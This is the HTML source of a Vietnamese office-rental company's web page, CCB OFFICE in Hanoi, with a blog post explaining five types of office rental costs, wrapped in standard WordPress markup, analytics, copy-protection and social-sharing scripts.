	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<meta name="google-site-verification" content="RENYoxDkT6B8CJeJoZqZAPmW4md5SmbVcc9OsHcpQoc" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5MK6K9QL95"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5MK6K9QL95');
</script><link rel="shortcut icon" href="https://ccboffice.net/wp-content/uploads/2020/02/db41b7e84049b817e158.jpg" type="image/x-icon" /><link rel="icon" href="https://ccboffice.net/wp-content/uploads/2020/02/cropped-logo-ccboffice.com_-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ccboffice.net/wp-content/uploads/2020/02/cropped-logo-ccboffice.com_-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ccboffice.net/wp-content/uploads/2020/02/cropped-logo-ccboffice.com_-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ccboffice.net/wp-content/uploads/2020/02/cropped-logo-ccboffice.com_-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-1183 single-format-standard unselectable metaslider-plugin no-sidebar site-full-width elementor-default elementor-kit-1627" itemscope="itemscope" itemtype="http://schema.org/WebPage">

    <nav id="mobilenav">
        <div class="mobilenav__inner">
            <div class="toplg">
                <h3>MENU</h3>
            </div>
            <div class="menu-menu-1-container"><ul id="menu-main" class="mobile-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://ccboffice.net/">Trang chủ</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-610"><a href="#">Giới Thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://ccboffice.net/gioi-thieu/ve-chung-toi/">Chúng tôi &#8211; CCB OFFICE</a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://ccboffice.net/gioi-thieu/ccb-office-full-services-office/">CCB OFFICE – Cung cấp tiện ích văn phòng chuyên nghiệp</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a href="https://ccboffice.net/cho-thue-van-phong/">Cho thuê văn phòng</a>
<ul class="sub-menu">
	<li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2062"><a href="https://ccboffice.net/ccb-so-1-thai-ha-dong-da-ha-noi/">CCB Số 1 Thái Hà, Đống Đa, Hà Nội</a></li>
	<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1717"><a href="https://ccboffice.net/ccb-ngockhanhplaza/">CCB Ngọc Khánh Plaza</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141"><a href="https://ccboffice.net/ccb-29t1-hoang-dao-thuy/">CCB 29T1 Hoàng Đạo Thúy</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-140"><a href="https://ccboffice.net/ccb-viet-a-duy-tan/">CCB Việt Á Duy Tân</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-139"><a href="https://ccboffice.net/ccb-25-tho-thap/">CCB số 25 Thọ Tháp</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1595"><a href="https://ccboffice.net/ccb-ac-duy-tan/">CCB AC Duy Tân</a></li>
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1974"><a href="https://ccboffice.net/ccb-co-so-nguyen-co-thach-nam-tu-liem/">CCB Nguyễn Cơ Thạch, Nam Từ Liêm</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-644"><a href="https://ccboffice.net/ccb-cho-thue-cho-ngoi-lam-viec/">CCB – Cho thuê chỗ ngồi làm việc</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-345"><a href="https://ccboffice.net/ccb-cho-thue-phong-hop/">CCB – Cho thuê phòng họp</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-346"><a href="https://ccboffice.net/cho-thue-van-phong-ao-ccboffice/">CCB – Cho thuê văn phòng ảo</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://ccboffice.net/dich-vu-va-tien-ich/">Dịch vụ và tiện ích</a>
<ul class="sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-350"><a href="https://ccboffice.net/dich-vu-tu-van-dau-tu/">Dịch vụ tư vấn đầu tư</a></li>
	<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-332"><a href="https://ccboffice.net/dich-vu-thanh-lap-doanh-nghiep/">Dịch vụ thành lập doanh nghiệp</a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-333"><a href="https://ccboffice.net/dich-vu-ke-toan-thue/">Dịch vụ kế toán thuế</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-334"><a href="https://ccboffice.net/dich-vu-nhan-dien-thuong-hieu/">Dịch vụ nhận diện thương hiệu</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-609"><a href="https://ccboffice.net/ccboffice-dich-vu-thiet-ke-website/">CCBOFFICE – Dịch vụ thiết kế Website</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-335"><a href="https://ccboffice.net/dich-vu-va-tien-ich/dich-vu-moi-gioi-cho-thue/">Dịch vụ môi giới cho thuê</a>
	<ul class="sub-menu">
		<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-329"><a href="https://ccboffice.net/moi-gioi-cho-thue-van-phong/">Đại lý tư vấn cho thuê Văn phòng</a></li>
		<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-330"><a href="https://ccboffice.net/moi-gioi-cho-thue-nha-o/">Môi giới cho thuê nhà ở</a></li>
		<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-328"><a href="https://ccboffice.net/cho-thue-san-thuong-mai/">Cho thuê sàn thương mại</a></li>
		<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-327"><a href="https://ccboffice.net/cho-thue-kho-bai/">Cho thuê kho bãi</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-36"><a href="https://ccboffice.net/tin-tuc-su-kien/">Tin tức &amp; sự kiện</a>
<ul class="sub-menu">
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://ccboffice.net/tin-tuc-su-kien/ccb-office-for-rent/">CCB &#8211; OFFICE FOR RENT</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://ccboffice.net/tin-tuc-su-kien/tin-thi-truong/">Tin Thị Trường</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://ccboffice.net/lien-he/">Liên hệ</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="vi" class="gt-current-wrapper notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/vi.svg" width="24" height="24" alt="vi" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/en.svg" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="vi" class="gt-current-lang notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/vi.svg" width="24" height="24" alt="vi" loading="lazy"></a></li></ul></li></ul></div>            <a class="menu_close"><i class="fas fa-angle-left"></i></a>
        </div>
    </nav>
    
<div id="page" class="site">

	<header id="masthead" class="site-header header-banner" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">



		<div class="header-main">
	<div class="container">
		<div class="site-branding">
							<p class="site-title"><a href="https://ccboffice.net/" rel="home">CCB OFFICE</a></p>
							<p class="site-description">Dịch vụ cho thuê văn phòng trọn gói &#8211; văn phòng ảo &#8211; chỗ ngồi làm việc</p>
					</div><!-- .site-branding -->

		<div class="header-content">
		<div id="social-2" class="widget widget_social">            <ul>
                <li class="icon_social icon_facebook"><a title="Facebook" href="https://www.facebook.com/ccboffice.vn" rel="nofollow" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li class="icon_social icon_twitter"><a title="Twitter" href="#" rel="nofollow" target="_blank"><i class="fab fa-twitter"></i></a></li><li class="icon_social icon_google"><a title="Google Plus" href="#" rel="nofollow" target="_blank"><i class="fab fa-google-plus-g"></i></a></li>            </ul>
        </div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ccboffice.net/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></div>			<div class="logo">
				<a href="https://ccboffice.net/"><img src="https://ccboffice.net/wp-content/uploads/2020/02/Event_banner_1.jpg"></a>			</div>
		</div>
	</div>
</div>

<!-- Start Menu Mobile -->
<div class="navbar fixed-top d-lg-none">
<div class="bar">
	<a id="showmenu" class="">
		<span class="hamburger hamburger--collapse">
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>
		</span>
	</a>
	</div>
	<div class="logo">
		<a href="https://ccboffice.net/" rel="home"><img src="https://ccboffice.net/wp-content/uploads/2020/02/db41b7e84049b817e158.jpg"/></a>
	</div>
	<div id="social-2" class="widget widget_social">            <ul>
                <li class="icon_social icon_facebook"><a title="Facebook" href="https://www.facebook.com/ccboffice.vn" rel="nofollow" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li class="icon_social icon_twitter"><a title="Twitter" href="#" rel="nofollow" target="_blank"><i class="fab fa-twitter"></i></a></li><li class="icon_social icon_google"><a title="Google Plus" href="#" rel="nofollow" target="_blank"><i class="fab fa-google-plus-g"></i></a></li>            </ul>
        </div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ccboffice.net/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></div></div>
<!-- End Menu Mobile -->
	<nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
		<div class="container">
			<div class="menu-menu-1-container"><ul id="primary-menu" class="menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://ccboffice.net/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-610"><a href="#">Giới Thiệu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://ccboffice.net/gioi-thieu/ve-chung-toi/">Chúng tôi &#8211; CCB OFFICE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://ccboffice.net/gioi-thieu/ccb-office-full-services-office/">CCB OFFICE – Cung cấp tiện ích văn phòng chuyên nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a href="https://ccboffice.net/cho-thue-van-phong/">Cho thuê văn phòng</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2062"><a href="https://ccboffice.net/ccb-so-1-thai-ha-dong-da-ha-noi/">CCB Số 1 Thái Hà, Đống Đa, Hà Nội</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1717"><a href="https://ccboffice.net/ccb-ngockhanhplaza/">CCB Ngọc Khánh Plaza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141"><a href="https://ccboffice.net/ccb-29t1-hoang-dao-thuy/">CCB 29T1 Hoàng Đạo Thúy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-140"><a href="https://ccboffice.net/ccb-viet-a-duy-tan/">CCB Việt Á Duy Tân</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-139"><a href="https://ccboffice.net/ccb-25-tho-thap/">CCB số 25 Thọ Tháp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1595"><a href="https://ccboffice.net/ccb-ac-duy-tan/">CCB AC Duy Tân</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1974"><a href="https://ccboffice.net/ccb-co-so-nguyen-co-thach-nam-tu-liem/">CCB Nguyễn Cơ Thạch, Nam Từ Liêm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-644"><a href="https://ccboffice.net/ccb-cho-thue-cho-ngoi-lam-viec/">CCB – Cho thuê chỗ ngồi làm việc</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-345"><a href="https://ccboffice.net/ccb-cho-thue-phong-hop/">CCB – Cho thuê phòng họp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-346"><a href="https://ccboffice.net/cho-thue-van-phong-ao-ccboffice/">CCB – Cho thuê văn phòng ảo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://ccboffice.net/dich-vu-va-tien-ich/">Dịch vụ và tiện ích</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-350"><a href="https://ccboffice.net/dich-vu-tu-van-dau-tu/">Dịch vụ tư vấn đầu tư</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-332"><a href="https://ccboffice.net/dich-vu-thanh-lap-doanh-nghiep/">Dịch vụ thành lập doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-333"><a href="https://ccboffice.net/dich-vu-ke-toan-thue/">Dịch vụ kế toán thuế</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-334"><a href="https://ccboffice.net/dich-vu-nhan-dien-thuong-hieu/">Dịch vụ nhận diện thương hiệu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-609"><a href="https://ccboffice.net/ccboffice-dich-vu-thiet-ke-website/">CCBOFFICE – Dịch vụ thiết kế Website</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-335"><a href="https://ccboffice.net/dich-vu-va-tien-ich/dich-vu-moi-gioi-cho-thue/">Dịch vụ môi giới cho thuê</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-329"><a href="https://ccboffice.net/moi-gioi-cho-thue-van-phong/">Đại lý tư vấn cho thuê Văn phòng</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-330"><a href="https://ccboffice.net/moi-gioi-cho-thue-nha-o/">Môi giới cho thuê nhà ở</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-328"><a href="https://ccboffice.net/cho-thue-san-thuong-mai/">Cho thuê sàn thương mại</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-327"><a href="https://ccboffice.net/cho-thue-kho-bai/">Cho thuê kho bãi</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-36"><a href="https://ccboffice.net/tin-tuc-su-kien/">Tin tức &amp; sự kiện</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://ccboffice.net/tin-tuc-su-kien/ccb-office-for-rent/">CCB &#8211; OFFICE FOR RENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://ccboffice.net/tin-tuc-su-kien/tin-thi-truong/">Tin Thị Trường</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://ccboffice.net/lien-he/">Liên hệ</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="vi" class="gt-current-wrapper notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/vi.svg" width="24" height="24" alt="vi" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/en.svg" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="vi" class="gt-current-lang notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/vi.svg" width="24" height="24" alt="vi" loading="lazy"></a></li></ul></li></ul></div>		</div>
	</nav>

	</header><!-- #masthead -->
	
	<div id="content" class="site-content">
	
		<div class="wtb-breadcrumb"><div class="container"></div></div>
			<div class="container">

	<div id="primary" class="content-sidebar-wrap">

		<div class="row">
				<div class="col-sm-8">
		<main id="main" class="site-main" role="main">
			
						
			
<article id="post-1183" class="post-1183 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc-su-kien">
<div class="loan">
			<header class="entry-header">
			<h1 class="entry-title">CCB OFFICE: 5 LOẠI CHI PHÍ THUÊ VĂN PHÒNG BẠN CẦN BIẾT ?</h1>		</header><!-- .entry-header -->
	
	
	<div class="entry-content">
		<p><span class="_5mfr"><span class="_6qdm">?</span></span> 5 LOẠI CHI PHÍ THUÊ VĂN PHÒNG BẠN CẦN BIẾT <span class="_5mfr"><span class="_6qdm">?</span></span></p>
<p>Thuê văn phòng là một trong những việc quan trọng nhất trong bước đầu xây dựng và thành lập công ty. Chi phí thuê văn phòng là một yếu tố quyết định đến việc bạn có thuê văn phòng đó hay không.</p>
<p>Để tránh những phát sinh không đáng có, hãy cùng CCB OFFICE tìm hiểu 5 loại chi phí thuê văn phòng bạn cần biết nhé!</p>
<p><span class="_5mfr"><span class="_6qdm">?</span></span> 1. CHI PHÍ CỐ ĐỊNH:</p>
<p>&#8211; Tiền thuê văn phòng</p>
<p>&#8211; Phí dịch vụ: là khoản chi phí mà khách thuê trả cho các dịch vụ, tiện ích tòa nhà cung cấp. Phí dịch vụ thông thường không bao gồm: Tiền điện trong diện tích thuê, tiền đậu ô tô, xe máy.</p>
<p><span class="_5mfr"><span class="_6qdm">?</span></span> 2. CHI PHÍ BIẾN ĐỔI THEO THỰC TẾ SỬ DỤNG:</p>
<p>&#8211; Tiền điện điều hòa: Tiền điện điều hòa đã bao gồm trong phí dịch vụ đối với các tòa nhà hạng A, hạng B. Thông thường chưa bao gồm trong phí dịch vụ đối với các tòa nhà hạng C.</p>
<p>&#8211; Tiền điện tiêu thụ trong văn phòng</p>
<p>&#8211; Phí đỗ ô tô xe máy</p>
<p><span class="_5mfr"><span class="_6qdm">?</span></span> 3. CHI PHÍ BẤT THƯỜNG:</p>
<p>&#8211; Phí làm ngoài giờ:<br />
Đây là khoản chi phí mà khách thuê trả cho những chi phí phát sinh của chủ tòa nhà như: Tiền điện thang máy, tiền điện khu vực công cộng, tiền nước WC, tiền lương ngoài giờ của nhân viên vận hành v.v. và khoản lớn nhất là tiền điện cho hệ thống điều hòa trung tâm.</p>
<p>Với những doanh nghiệp thường xuyên làm ngoài giờ, có thể đàm phán một gói chi phí hợp lý. Hoặc lắp thêm điều hòa cục bộ (nếu điều kiện kỹ thuật cho phép) để giảm chi phí làm ngoài giờ.</p>
<p><span class="_5mfr"><span class="_6qdm">?</span></span> 4. CHI PHÍ TRẢ 1 LẦN TRONG SUỐT QUÁ TRÌNH THUÊ:</p>
<p>+ Phí dịch vụ trong thời gian thi công nội thất</p>
<p>+ Chi phí hoàn trả mặt bằng</p>
<p>Các hợp đồng thuê văn phòng đều có quy định: Khi chấm dứt hợp đồng, người thuê chịu chi phí hoàn trả mặt bằng như đã nhận từ chủ tòa nhà trừ các hao mòn hợp lý. Bao gồm các chi phí phá dỡ, dọn dẹp tất cả các vách ngăn, hạng mục trang trí nội thất đã xây dựng và lắp đặt.</p>
<p><span class="_5mfr"><span class="_6qdm">?</span></span> 5. QUY ĐỊNH HỢP ĐỒNG CÓ ẢNH HƯỞNG ĐẾN CHI PHÍ:</p>
<p>+ Xác định diện tích phải trả tiền:</p>
<p>Các tòa nhà văn phòng hạng A, văn phòng hạng B, văn phòng hạng C chỉ tính tiền thuê cho những diện tích khách hàng thực tế sử dụng. Thông thường cột trong diện tích thuê vẫn được cộng vào diện tích phải trả tiền. Một vài tòa nhà khi diện tích cột quá lớn, có xem xét khấu trừ một phần hoặc toàn bộ diện tích</p>
<p>+ Ảnh hưởng của việc điều chỉnh tỷ giá đến số tiền thuê tại mỗi kỳ thanh toán:</p>
<p>Đa số các tòa nhà văn phòng hạng A, văn phòng hạng B, văn phòng hạng C tại Hà Nội đều chào giá theo USD. Tuân thủ quy định của Ngân hàng Nhà nước, giá thuê và phí dịch vụ được quy đổi sang VNĐ để ký Hợp đồng.</p>
<p>Một số tòa nhà có điều khoản điều chỉnh tiền thuê và phí dịch vụ tại mỗi kỳ thanh toán (03 tháng) theo tỷ giá thực tế tại thời điểm thanh toán. Một số tòa nhà thì không có quy định này, mà giá thuê bằng VNĐ được cố định trong suốt thời hạn Hợp đồng.</p>
<p>+ Điều chỉnh đơn giá thuê:</p>
<p>Với hợp đồng thuê văn phòng thời hạn 03 năm, thông thường chủ tòa nhà sẽ có quy định giá thuê văn phòng sẽ được điều chỉnh sau 02 năm, tăng hoặc giảm tùy thuộc sự biến động của thị trường.</p>
<p>Trên thực tế thì quy định này ít khi được thực hiện, chủ tòa nhà cũng khó tăng giá với khách hàng vì ảnh hưởng đến toàn bộ khách thuê trong tòa nhà. Và khách hàng thì càng khó để chứng minh mặt bằng giá thị trường giảm để yêu cầu giảm giá.</p>
<p><span class="_5mfr"><span class="_6qdm">?</span></span> Nếu bạn cần tìm hiểu thêm về các vấn đề phát sinh khi thuê văn phòng tại CCB OFFICE hãy liên hệ với chúng tôi theo hotline <strong>0904.920.082</strong> chuyên viên tư vấn sẽ hỗ trợ bạn.</p>
	</div><!-- .entry-content -->
</div>
			<div class="socials-share">
		<span>CHIA SẺ BÀI VIẾT: </span>
			<div id="fb-root"></div>
			<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.3"></script>

			<div class="fb-like" data-href="https://ccboffice.net/ccb-office-5-loai-chi-phi-thue-van-phong-ban-can-biet/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div>

			<script>window.twttr = (function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0],
			t = window.twttr || {};
			if (d.getElementById(id)) return t;
			js = d.createElement(s);
			js.id = id;
			js.src = "https://platform.twitter.com/widgets.js";
			fjs.parentNode.insertBefore(js, fjs);
			t._e = [];
			t.ready = function(f) {
			t._e.push(f);
			};
			return t;
			}(document, "script", "twitter-wjs"));</script>
			<a class="twitter-share-button" href="https://ccboffice.net/ccb-office-5-loai-chi-phi-thue-van-phong-ban-can-biet/">Tweet</a>
		</div>
	
	
	
</article><!-- #post-## -->
			<div class="dvls_maps_wrap">
    <div class="dvls_maps_container">
        <div class="dvls_maps_row dvls_maps_header">
            <div class="dvls_maps_header_left">Tìm kiếm cửa hàng</div>
            <div class="dvls_maps_header_right">
                <form action="" method="get">
                    <div class="dvls_maps_3col">
                        <div class="dvls_maps_col">
                            <select name="city" id="dvls_city" data-value="">
                                <option value="null">Chọn tỉnh, thành phố</option>
                            </select>
                        </div>
                        <div class="dvls_maps_col">
                            <select name="district" id="dvls_district" data-value="">
                                <option value="null">Chọn quận, huyện</option>
                            </select>
                        </div>
                        <div class="dvls_maps_col">
                            <input type="hidden" id="dvls_nonce" name="dvls_nonce" value="010f5d8cad" /><input type="hidden" name="_wp_http_referer" value="/ccb-office-5-loai-chi-phi-thue-van-phong-ban-can-biet/" />                            <input value="Tìm kiếm" type="submit" class="dvls-submit"/>
                        </div>
                    </div>
                    <div class="dvls_maps_col">
                        <a href="javascript:void(0);" class="dvls_near_you" title="Tìm kiếm cửa hàng gần bạn (<=20 km)">Tìm kiếm cửa hàng gần bạn (<=20 km)</a>
                    </div>
                </form>
            </div>
        </div>
        <div class="dvls_maps_row dvls_maps_body">
            <div class="dvls_maps_sidebar">
                                <div class="dvls_maps_sidebar_content">
                    <div class="dvls_result_status">Tìm thấy <strong></strong> cửa hàng</div>
                    <div class="dvls_result_wrap">
                        Đang tải...                    </div>
                </div>
                            </div>
            <div class="dvls_maps_main">
                <div id="dvls_maps"  data-lat="21.020799" data-lng="105.809476"></div>
            </div>
            <div id="dvls_fountainG">
                <div id="fountainG_1" class="fountainG"></div>
                <div id="fountainG_2" class="fountainG"></div>
                <div id="fountainG_3" class="fountainG"></div>
                <div id="fountainG_4" class="fountainG"></div>
                <div id="fountainG_5" class="fountainG"></div>
                <div id="fountainG_6" class="fountainG"></div>
                <div id="fountainG_7" class="fountainG"></div>
                <div id="fountainG_8" class="fountainG"></div>
            </div>
        </div>
    </div>
</div>		</main><!-- #main -->
				</div>
				<div class="col-sm-4">
					
<aside class="sidebar sidebar-primary" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div class="loan1"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-sidebar-container"><ul id="menu-menu-sidebar" class="menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-103"><a href="https://ccboffice.net/ccb-29t1-hoang-dao-thuy/">CCB 29T1 Hoàng Đạo Thúy</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-105"><a href="https://ccboffice.net/ccb-viet-a-duy-tan/">CCB Việt Á Duy Tân</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106"><a href="https://ccboffice.net/ccb-25-tho-thap/">CCB Thọ Tháp</a></li>
<li id="menu-item-1623" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1623"><a href="https://ccboffice.net/ccb-ac-duy-tan/">CCB AC Duy Tân</a></li>
<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1859"><a href="https://ccboffice.net/ccb-ngockhanhplaza/">CCB Ngọc Khánh Plaza</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1973"><a href="https://ccboffice.net/ccb-co-so-nguyen-co-thach-nam-tu-liem/">CCB Nguyễn Cơ Thạch, Nam Từ Liêm</a></li>
</ul></div></section><section id="list_posts-2" class="widget widget_list_posts">        <ul class="list-post-item">
                            <li id="post-348" class="clearfix post-348 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/dich-vu-tu-van-dau-tu/" title="Dịch vụ tư vấn đầu tư">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/CCB-HDT-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dịch vụ tư vấn đầu tư" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/dich-vu-tu-van-dau-tu/" title="Dịch vụ tư vấn đầu tư">Dịch vụ tư vấn đầu tư</a></h3>
                    <div class="entry-content"><p>CCB cung cấp dịch vụ tư vấn &#x02026; <a href="https://ccboffice.net/dich-vu-tu-van-dau-tu/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-316" class="clearfix post-316 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-moi-gioi-cho-thue category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/cho-thue-kho-bai/" title="Cho thuê kho bãi">
